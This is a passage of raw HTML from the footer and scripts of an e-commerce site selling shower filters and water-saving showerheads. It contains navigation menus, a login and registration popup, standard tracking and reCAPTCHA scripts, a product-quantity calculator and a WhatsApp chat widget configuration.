<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
                          <div class="copyright-footer">
        Copyright 2025 © <strong>H2O Pure Blue L.L.C</strong>. Made by Nemaei      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

			<!-- ADD_CART Snap Pixel Event -->
			<script>
				jQuery( 'body' ).on( 'added_to_cart', function(e, h, w, button) {
					var product_id = button.data("product_id") || button.val();
					snaptr('track', 'ADD_CART', {
					  'currency': 'AED',
						'price': '',
						'item_category': '',
						'item_ids': [
						  product_id
						]
					});
				});
			</script>
			<!-- /ADD_CART Snap Pixel Event -->
			<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar text-center">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase nav-anim" data-tab="1">
				<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/H2OPUREBLUE/" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/pureblue_showerfilter/" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="https://twitter.com/h2opureblue" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="mailto:info@h2opurebluestg.wpengine.com" data-label="E-mail" target="_blank" class="icon plain email tooltip" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener" ><i class="icon-envelop" ></i></a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-64107"><a href="https://h2opureblue.com/about-us/">ABOUT</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-57894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57894"><a href="https://h2opureblue.com/about-us/">OUR STORY</a></li>
	<li id="menu-item-64083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64083"><a href="https://h2opureblue.com/partners-2/">PARTNERS</a></li>
	<li id="menu-item-64084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64084"><a href="https://h2opureblue.com/press-2/">PRESS</a></li>
	<li id="menu-item-64082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64082"><a href="https://h2opureblue.com/contact-3/">CONTACT</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55777"><a href="https://h2opureblue.com/shop-2">Shop</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-55778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-55778"><a href="https://h2opureblue.com/product-category/shower-filter/">Shower Filters</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-64087" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-64087"><a href="https://h2opureblue.com/product/shower-purifier-set/">Pure Blue Shower Filter</a></li>
		<li id="menu-item-61514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61514"><a href="https://h2opureblue.com/product/pure-blue-black-shower-filter/">Black Shower Filter</a></li>
		<li id="menu-item-64089" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-64089"><a href="https://h2opureblue.com/product/replacement-in-line-cartridge/">Shower Filter Cartridge</a></li>
		<li id="menu-item-64088" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-64088"><a href="https://h2opureblue.com/product/pure-blue-shower-filter-power-shower-bundle-20-off/">Perfect Shower Pack</a></li>
		<li id="menu-item-64090" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-64090"><a href="https://h2opureblue.com/product/pure-blue-package-deal-20-off-2-shower-filter-2-replacement-cartridge/">Family Pack</a></li>
	</ul>
</li>
	<li id="menu-item-58060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-58060"><a href="https://h2opureblue.com/product-category/water-saving-showerheads/">Water-Saving Showerheads</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-57922" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57922"><a href="https://h2opureblue.com/?post_type=product&#038;p=57660">Handheld Power Shower</a></li>
		<li id="menu-item-57921" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57921"><a href="https://h2opureblue.com/product/pure-blue-rain-shower-head/">Rain Shower Head</a></li>
		<li id="menu-item-57919" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57919"><a href="https://h2opureblue.com/product/pure-blue-fixed-power-shower-head/">Fixed Shower Head</a></li>
		<li id="menu-item-64091" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-64091"><a href="https://h2opureblue.com/product/pure-blue-shattaf-set/">Pure Blue Shattaf Set</a></li>
	</ul>
</li>
	<li id="menu-item-58061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-58061"><a href="https://h2opureblue.com/product-category/sustainable-accessories/">Sustainable Accessories</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-64092" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-64092"><a href="https://h2opureblue.com/product/pure-blue-shattaf-set/">Pure Blue Shattaf Set</a></li>
		<li id="menu-item-64093" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-64093"><a href="https://h2opureblue.com/product/pure-blue-shower-hose/">Pure Blue Shower Hose</a></li>
		<li id="menu-item-64094" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-64094"><a href="https://h2opureblue.com/product/water-saving-dual-core-tap-aerator-5-7-liters-min-insert/">Water Saving Dual Core Tap Aerator</a></li>
		<li id="menu-item-57911" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57911"><a href="https://h2opureblue.com/product/copper-insulated-stainless-steel-bottle/">Insulated Bottle</a></li>
	</ul>
</li>
	<li id="menu-item-58062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-58062"><a href="https://h2opureblue.com/product-category/bundle-offers/">Bundle Offers</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-64096" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-64096"><a href="https://h2opureblue.com/product/pure-blue-shower-filter-power-shower-bundle-20-off/">Perfect Shower Pack</a></li>
		<li id="menu-item-64095" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-64095"><a href="https://h2opureblue.com/product/pure-blue-package-deal-20-off-2-shower-filter-2-replacement-cartridge/">Family Pack</a></li>
		<li id="menu-item-64097" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-64097"><a href="https://h2opureblue.com/product/replacement-cartridge-package-deal-15-off-3-replacement-cartridges/">Recharge Pack for Shower Filter</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-57907"><a href="https://h2opureblue.com/shower-filter-installation-2/">INSTALLATION</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-57906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57906"><a href="https://h2opureblue.com/shower-filter-installation-2-olde/">Shower Filter Installation olde</a></li>
	<li id="menu-item-57888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57888"><a href="https://h2opureblue.com/cartridge-replacement-guide-olde/">Cartridge Replacement Guide olde</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64075"><a href="https://h2opureblue.com/faq-3/">FAQ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57893"><a href="https://h2opureblue.com/the-journal/">BLOG</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55199"><a href="https://h2opureblue.com/your-account/filter-reminders/">Filter Reminders</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64074"><a href="https://h2opureblue.com/contact-3/">CONTACT</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://h2opureblue.com/your-account/" class="nav-top-link nav-top-not-logged-in" title="Login" >
			<span class="header-account-title">
				Login / Register			</span>
		</a>
	
	</li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>

setInterval(function(){
if(jQuery("#product-48422").length > 0){
jQuery('.minus').prop("disabled",true);
jQuery('.plus').prop("disabled",true);
var sum = 0;
let output = "";
jQuery(".pewc-group-select.active").each(function(i, obj) {
let valuex= parseInt(obj.dataset.fieldValue);
             output +="filter "+(1+i)+ ": number of filters for a whole year = "+ (valuex*4)+"<br>"

jQuery(".pewc-field-48507 td:first").html("<b>calculation</b> <br>"+output)

sum += parseInt(obj.dataset.fieldValue) * 4;

});

jQuery(".qty").val(sum)

jQuery('.deposit-options.switch-toggle.switch-candy.switch-woocommerce-deposits').hide();
	    jQuery('.vi-wpvs-variation-style.vi-wpvs-variation-style-vertical').css({marginTop:"20px"});
}


},2000)
jQuery('#pewc_group_48449_48507').hide();
jQuery('.sticky-add-to-cart').css({position: "sticky",
        display: "initial",
    marginTop: "70px"});

	
jQuery('#commentform > div > label').css('color','white');
jQuery('#commentform > p.comment-form-comment > label').css('color','white');	
	
</script>        <script type="text/javascript">
			var wcct_info = [];        </script>
		    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

					<input type="hidden" name="g-recaptcha-response" class="agr-recaptcha-response" value="" /><script>
                function wpcaptcha_captcha(){
                    grecaptcha.execute("6LcDyKQrAAAAAMNT1eVx5JBCKkDjzwxmxoNEO16Q", {action: "submit"}).then(function(token) {
                        var captchas = document.querySelectorAll(".agr-recaptcha-response");
                        captchas.forEach(function(captcha) {
                            captcha.value = token;
                        });
                    });
                }
                </script><script>
                    jQuery("form.woocommerce-checkout").on("submit", function(){
                        setTimeout(function(){
                            wpcaptcha_captcha();
                        },100);
                    });
                </script><script src='https://www.google.com/recaptcha/api.js?onload=wpcaptcha_captcha&render=6LcDyKQrAAAAAMNT1eVx5JBCKkDjzwxmxoNEO16Q&ver=1.31' id='wpcaptcha-recaptcha-js'></script>
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="9103108a6e" /><input type="hidden" name="_wp_http_referer" value="/tag/chlorine/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://h2opureblue.com/your-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Register</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required aria-required="true" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" required aria-required="true" />
						</p>

					
					<input type="hidden" name="g-recaptcha-response" class="agr-recaptcha-response" value="" /><script>
                function wpcaptcha_captcha(){
                    grecaptcha.execute("6LcDyKQrAAAAAMNT1eVx5JBCKkDjzwxmxoNEO16Q", {action: "submit"}).then(function(token) {
                        var captchas = document.querySelectorAll(".agr-recaptcha-response");
                        captchas.forEach(function(captcha) {
                            captcha.value = token;
                        });
                    });
                }
                </script><script>
                    jQuery("form.woocommerce-checkout").on("submit", function(){
                        setTimeout(function(){
                            wpcaptcha_captcha();
                        },100);
                    });
                </script><script src='https://www.google.com/recaptcha/api.js?onload=wpcaptcha_captcha&render=6LcDyKQrAAAAAMNT1eVx5JBCKkDjzwxmxoNEO16Q&ver=1.31' id='wpcaptcha-recaptcha-js'></script><wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"></div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="988e220626" /><input type="hidden" name="_wp_http_referer" value="/tag/chlorine/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

		</div>
      	    </div>
  <div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-brand:#81d742;--qlwapp-scheme-text:#ffffff;--qlwapp-scheme-box-message-word-break:break-all;"
			data-contacts="[{&quot;id&quot;:0,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/www.gravatar.com\/avatar\/00000000000000000000000000000000&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;971509387585&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;John&quot;,&quot;lastname&quot;:&quot;Doe&quot;,&quot;label&quot;:&quot;Support&quot;,&quot;message&quot;:&quot;Hi! Thank you for contacting Pure Blue, how can we help you?&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;UTC+0&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;filter-reminders&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;featured_item&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;featured_item_category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;filter-reminders&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;featured_item&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;featured_item_category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;bubble&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;middle-right&quot;,&quot;text&quot;:&quot;&quot;,&quot;message&quot;:&quot;Hi! Thank you for contacting Pure Blue, how can we help you?&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;971509387585&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;UTC+0&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;}"
			data-box="{&quot;enable&quot;:&quot;no&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;header&quot;:&quot;&lt;h3&gt;Hello!&lt;\/h3&gt;\r\nClick one of our representatives below to chat on WhatsApp or send us an email to &lt;a href=\&quot;mailto:info@pureblue.solutions\&quot;&gt;info@pureblue.solutions&lt;\/a&gt;&quot;,&quot;footer&quot;:&quot;Powered by &lt;a href=\&quot;https:\/\/quadlayers.com\/portfolio\/whatsapp-chat\/?utm_source=qlwapp_admin\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;WhatsApp Chat&lt;\/a&gt;&quot;,&quot;response&quot;:&quot;Write a response&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;brand&quot;:&quot;#81d742&quot;,&quot;text&quot;:&quot;#ffffff&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
							<div class="qlwapp-footer">
					<p>Powered by <a href="https://quadlayers.com/portfolio/whatsapp-chat/?utm_source=qlwapp_admin" target="_blank" rel="noopener">WhatsApp Chat</a></p>
				</div>
					</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://h2opureblue.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1750321994' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://h2opureblue.com/wp-content/plugins/elementor/assets/css/frontend.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-67266-css' href='https://h2opureblue.com/wp-content/uploads/elementor/css/post-67266.css?ver=1758556308' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://h2opureblue.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://h2opureblue.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-testimonial-carousel-css' href='https://h2opureblue.com/wp-content/plugins/elementor-pro/assets/css/widget-testimonial-carousel.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-carousel-module-base-css' href='https://h2opureblue.com/wp-content/plugins/elementor-pro/assets/css/widget-carousel-module-base.min.css?ver=3.29.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #020202;--wp--preset--color--secondary: #01a6c2;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 